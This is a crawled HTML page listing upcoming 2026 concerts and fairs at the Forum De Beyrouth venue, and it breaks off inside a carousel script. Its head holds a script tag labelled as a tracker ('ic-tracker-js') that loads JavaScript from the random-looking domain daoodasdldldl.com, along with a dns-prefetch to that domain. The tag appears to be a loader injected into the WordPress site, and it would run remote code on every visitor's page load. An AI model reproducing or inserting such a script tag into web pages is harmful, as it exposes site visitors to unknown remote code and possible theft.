

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forum.ws/?page_id=4383
body_size: 13147
content:
 <!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Upcoming | Forum De Beyrouth</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://forum.ws/xmlrpc.php">
    <link href="https://forum.ws/wp-content/themes/forum/img/favicon.png" rel="shortcut icon">
	<!--[if lt IE 9]>
	<script src="https://forum.ws/wp-content/themes/forum/js/html5.js"></script>
	<![endif]-->
    <!-- Bootstrap -->
    <!-- Important Owl stylesheet -->
    <link rel="stylesheet" href="https://forum.ws/wp-content/themes/forum/css/owl.carousel.css">
     
    <!-- Default Theme -->
    <link rel="stylesheet" href="https://forum.ws/wp-content/themes/forum/css/owl.theme.css">
	<link href="https://forum.ws/wp-content/themes/forum/css/bootstrap.min.css" rel="stylesheet" media="screen">
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forum De Beyrouth &raquo; Feed" href="https://forum.ws/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Forum De Beyrouth &raquo; Comments Feed" href="https://forum.ws/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forum.ws/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fforum.ws%2F%3Fpage_id%3D4383" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forum.ws/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fforum.ws%2F%3Fpage_id%3D4383&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://forum.ws/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://forum.ws/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://forum.ws/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://forum.ws/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://forum.ws/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://forum.ws/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://forum.ws/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy_image_gallery_block-cgb-style-css-css' href='https://forum.ws/wp-content/plugins/easy-image-gallery/includes/gutenberg-block/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://forum.ws/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://forum.ws/wp-content/themes/forum/genericons/genericons.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://forum.ws/wp-content/themes/forum/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-image-gallery-css' href='https://forum.ws/wp-content/plugins/easy-image-gallery/includes/css/easy-image-gallery.css?ver=1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox2-css' href='https://forum.ws/wp-content/plugins/easy-image-gallery-extend//includes/fancybox/jquery.fancybox.css?ver=1.0' type='text/css' media='screen' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769413187" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forum.ws/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forum.ws/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forum.ws/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://forum.ws/index.php?rest_route=/wp/v2/pages/4383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forum.ws/xmlrpc.php?rsd" />
<link rel="canonical" href="https://forum.ws/?page_id=4383" />
<link rel='shortlink' href='https://forum.ws/?p=4383' />
    <link href="https://forum.ws/wp-content/themes/forum/css/media-resp.css" rel="stylesheet" media="screen">




<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '305602282978405']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=305602282978405&amp;ev=PixelInitialized" /></noscript>


</head>

<body class="wp-singular page-template page-template-upcoming_post page-template-upcoming_post-php page page-id-4383 wp-theme-forum masthead-fixed full-width singular">
<div class="container-fluid" >
   <header id="top-ccc">
   		<div class="row-fluid">
            <div class="span4">
           		<a href="https://forum.ws">
                	<img src="https://forum.ws/wp-content/themes/forum/img/logo.png" alt="Forum De Beyrouth" class="logo"/>
                </a>
            </div>
            <div class="span8">
           		<ul class="social_icons">
                	<li>
                    	<a href="https://www.facebook.com/pages/Forum-De-Beyrouth/496867053772362" target="_blank" rel="nofollow noopener noreferrer"><img src="https://forum.ws/wp-content/themes/forum/img/fb.png" alt="Facebook" /></a>
                    </li>
                    <li>
                    	<a href="http://instagram.com/forumdebeyrouth/" target="_blank" rel="nofollow noopener noreferrer"><img src="https://forum.ws/wp-content/themes/forum/img/instagram.png" alt="Instagram" /></a>
                    </li>
                    <li>
                    	<a href="https://twitter.com/ForumdeBeyrouth" target="_blank" rel="nofollow noopener noreferrer"><img src="https://forum.ws/wp-content/themes/forum/img/twitter.png" alt="Twitter" /></a>
                    </li>                                    
                    <li>
                    	<a href="https://www.youtube.com/channel/UCM6wf7341Yjmt0w8cfGs0OQ" target="_blank" rel="nofollow noopener noreferrer"><img src="https://forum.ws/wp-content/themes/forum/img/youtube.png" alt="Youtube" /></a>
                    </li>
                    <li>
                    	<a href="https://www.linkedin.com/pub/forum-de-beyrouth/94/644/215" target="_blank" rel="nofollow noopener noreferrer"><img src="https://forum.ws/wp-content/themes/forum/img/linkedin.png" alt="LinkedIn" /></a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="row-fluid">
            <div class="span12" id="menu_bg">    
            	<nav id="nav">
                	<ul class="main-menu">
                    									<li class="  ">
                        	<a href="https://forum.ws/">Home</a>
                        </li>
                        	<li class='seprator'></li>									                    	
                        									<li class="  ">
                        	<a href="https://forum.ws/?page_id=8">Profile</a>
                        </li>
                        	<li class='seprator'></li>									                    	
                        									<li class="  ">
                        	<a href="https://forum.ws/?ecategory=all-events">History</a>
                        </li>
                        	<li class='seprator'></li>									                    	
                        									<li class="  ">
                        	<a href="https://forum.ws/?page_id=14">Organizer’s Guide</a>
                        </li>
                        	<li class='seprator'></li>									                    	
                        									<li class="  ">
                        	<a href="https://forum.ws/?page_id=16">Contact Us</a>
                        </li>
                        	<li class='seprator'></li>									                    	
                        									<li class=" redm ">
                        	<a href="https://forum.ws/?page_id=4383">Upcoming Events</a>
                        </li>
                        	<li class='seprator'></li>									                    	
                        									<li class="  ">
                        	<a href="https://forum.ws/?page_id=4380">Recents</a>
                        </li>
                        										                    	
                                            </ul>
                </nav>  
                <div id="search_form">
                	<form action="https://forum.ws" method="get">
                    	<input type="text" name="s" id="s" />
                        <input type="submit" class="search-sub" />
                    </form>
                </div>     		
            </div>            
        </div>
   </header>
	<header id="mobileslays">
    	<div class="row">
        <a href="https://forum.ws" id="logo2"></a>
    	<nav id="nav2">
        	<a href="#" id="menu-icon"></a>
             <ul class="mobile-menu">
                    						<li class=" ">
                        	<a href="https://forum.ws/">Home</a>
                        </li>
                        						<li class=" ">
                        	<a href="https://forum.ws/?page_id=8">Profile</a>
                        </li>
                        						<li class=" ">
                        	<a href="https://forum.ws/?ecategory=all-events">History</a>
                        </li>
                        						<li class=" ">
                        	<a href="https://forum.ws/?page_id=14">Organizer’s Guide</a>
                        </li>
                        						<li class=" ">
                        	<a href="https://forum.ws/?page_id=16">Contact Us</a>
                        </li>
                        						<li class=" redm2">
                        	<a href="https://forum.ws/?page_id=4383">Upcoming Events</a>
                        </li>
                        						<li class=" ">
                        	<a href="https://forum.ws/?page_id=4380">Recents</a>
                        </li>
                                                	
             </ul>
         </nav>
         </div>
    </header>
<section><div class="row-fluid mg-top" id="homef" >
            <div class="span12">    
            	<img src="https://forum.ws/wp-content/themes/forum/img/background1.jpg" />
            </div>            
        </div>
        <div class="row-fluid mg-top" id="band_txt">
        	<div class="bandlft">
                <hr />
            </div>
            <div class="bandrgt">    
            	<p>If it's <b>conceivable</b>, it's <b>feasible.</b></p>
            </div>            
        </div>
        <div class="clearfix"></div>
        <div class="row-fluid content mg-top" id="up-event">
        	
               						<div id="owl-car">
													<div class="ft_posts"> 
																	 <p class="img-center">   
									<img src="https://forum.ws/wp-content/uploads/2026/01/Events-P-22934-639044153960819239.png" />
									</p>
																	<h3>HIBA TAWAJI - SLIMANE</h3>
								
									
<p><strong>Organized by <strong><a href="https://www.instagram.com/in.action.events/?hl=en" data-type="link" data-id="https://www.instagram.com/in.action.events/?hl=en" rel="nofollow noopener noreferrer">In Action Events</a></strong></strong> and <strong><a href="https://www.instagram.com/in.action.live/" data-type="link" data-id="https://www.instagram.com/in.action.live/" rel="nofollow noopener noreferrer">In Action Live</a></strong></p>



<p>Date: <strong>Friday 13 February 2026</strong> at 08:30 PM</p>



<p><strong>DOORS OPEN AT 7 PM</strong></p>



<p>Tickets available on <a href="https://www.ticketingboxoffice.com/hiba-tawaji-slimane-tickets/event/22934/en" data-type="link" data-id="https://www.ticketingboxoffice.com/hiba-tawaji-slimane-tickets/event/22934/en" rel="nofollow noopener noreferrer"><strong>Ticketing box office</strong></a> or in any Virgin Megastore</p>
								
							</div>
													<div class="ft_posts"> 
																	 <p class="img-center">   
									<img src="https://forum.ws/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-10.32.08-AM-2.jpeg" />
									</p>
																	<h3>WAEL JASSAR-HANY SHAKER-MOHAMED CHAKER</h3>
								
									
<p>Organized by<strong> <a href="https://www.instagram.com/faproductions/?hl=en" rel="nofollow noopener noreferrer">FA Production</a></strong></p>



<p>Date: <strong>14 February 2026</strong></p>



<p>Tickets available on <a href="https://www.ticketingboxoffice.com/valentine-night-tickets/event/22910/en" data-type="link" data-id="https://www.ticketingboxoffice.com/valentine-night-tickets/event/22910/en" rel="nofollow noopener noreferrer"><strong>Ticketing box office</strong></a>.</p>



<p>For table dinner reservation, call <strong>81 353 686 &#8211; 81 420 047</strong></p>
								
							</div>
													<div class="ft_posts"> 
																	 <p class="img-center">   
									<img src="https://forum.ws/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-14-at-10.45.49-AM-1.jpeg" />
									</p>
																	<h3>Art Of Living 2026</h3>
								
									
<p><strong>Organized by <a href="https://www.facebook.com/SPMFair/" rel="nofollow noopener noreferrer">S.P.M Fair</a></strong></p>



<p>Date: <strong>25 &#8211; 29 March 2026</strong></p>



<p><img loading="lazy" decoding="async" srcset="https://forum.ws/wp-content/uploads/2015/01/Cell-197x300.jpg 197w, https://forum.ws/wp-content/uploads/2015/01/Cell.jpg 230w" width="16" height="25" src="https://forum.ws/wp-content/uploads/2015/01/Cell-197x300.jpg" alt=""> Info-Line: <strong>03 627 607 – 76 812 292</strong></p>



<p><img loading="lazy" decoding="async" src="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg" srcset="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg 300w, https://forum.ws/wp-content/uploads/2015/01/email.jpg 326w" alt="" width="22" height="17">&nbsp; spmfair@inco.com.lb</p>



<p><img loading="lazy" decoding="async" src="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg" srcset="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg 300w, https://forum.ws/wp-content/uploads/2015/01/email.jpg 326w" alt="" width="22" height="17"> spmsal@inco.com.lb</p>
								
							</div>
													<div class="ft_posts"> 
																	 <p class="img-center">   
									<img src="https://forum.ws/wp-content/uploads/2025/01/made-in-Lebanon-2026-scaled.jpg" />
									</p>
																	<h3>MADE IN LEBANON EXHIBITION 2026</h3>
								
									
<p><strong><strong>Organized by <strong>Middle East Circle</strong></strong> &amp; <a href="https://madeinlebanonexhibition.com/" target="_blank" rel="noreferrer noopener nofollow noopener noreferrer"><strong>Weddings Mall</strong></a></strong></p>



<p>Date: <strong>19 &#8211; 23 May 2026</strong> from <strong>5 till 11 pm</strong></p>



<p><img loading="lazy" decoding="async" srcset="https://forum.ws/wp-content/uploads/2015/01/Cell-197x300.jpg 197w, https://forum.ws/wp-content/uploads/2015/01/Cell.jpg 230w" src="https://forum.ws/wp-content/uploads/2015/01/Cell-197x300.jpg" alt="" width="16" height="25"> For more information, kindly contact <strong>78 910 858</strong></p>



<p><strong><img loading="lazy" decoding="async" srcset="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg 300w, https://forum.ws/wp-content/uploads/2015/01/email.jpg 326w" width="22" height="17" src="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg" alt=""> </strong><a href="mailto:info@madeinlebanonexhibition.com">info@madeinlebanonexhibition.com</a></p>
								
							</div>
													<div class="ft_posts"> 
																	 <p class="img-center">   
									<img src="https://forum.ws/wp-content/uploads/2026/01/WK_Forum2026_Poster_for_website.jpg" />
									</p>
																	<h3>WAEL KFOURY 2026</h3>
								
									
<p>Date: <strong>Saturday August 1, 2026</strong></p>



<p>Tickets available on <a href="https://www.ticketingboxoffice.com/wael-kfoury-tickets/event/22665/en" data-type="link" data-id="https://www.ticketingboxoffice.com/wael-kfoury-tickets/event/22665/en" rel="nofollow noopener noreferrer"><strong>Ticketing box office</strong></a> or in any Virgin Megastore.</p>
								
							</div>
													<div class="ft_posts"> 
																	 <p class="img-center">   
									<img src="https://forum.ws/wp-content/uploads/2025/01/Royal-Wedding-Fair-2026-scaled.jpg" />
									</p>
																	<h3>Royal Wedding Fair 14th Edition 2026</h3>
								
									
<p><strong>Organized by <strong>Middle East Circle</strong></strong> &amp; <a href="https://weddingsmall.com/" target="_blank" rel="noreferrer noopener nofollow noopener noreferrer"><strong>Weddings Mall</strong></a></p>



<p>Date: <strong>28 October &#8211; 1 November 2026</strong> from <strong>5 till 11 pm</strong></p>



<p><img loading="lazy" decoding="async" srcset="https://forum.ws/wp-content/uploads/2015/01/Cell-197x300.jpg 197w, https://forum.ws/wp-content/uploads/2015/01/Cell.jpg 230w" width="16" height="25" src="https://forum.ws/wp-content/uploads/2015/01/Cell-197x300.jpg" alt=""> For more information, kindly contact <strong>78 910 858</strong></p>



<p><strong><img loading="lazy" decoding="async" srcset="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg 300w, https://forum.ws/wp-content/uploads/2015/01/email.jpg 326w" width="22" height="17" src="https://forum.ws/wp-content/uploads/2015/01/email-300x227.jpg" alt=""> </strong><a href="mailto:info@royalweddingfair.com">info@royalweddingfair.com</a></p>
								
							</div>
												</div>
                         <script type="text/javascript">
							jQuery(document).ready(function() {

							  $("#owl-car").owlCarousel({
 
									// Most important owl features
									items : 3,
									itemsCustom : false,
									itemsDesktop : [1199,3],
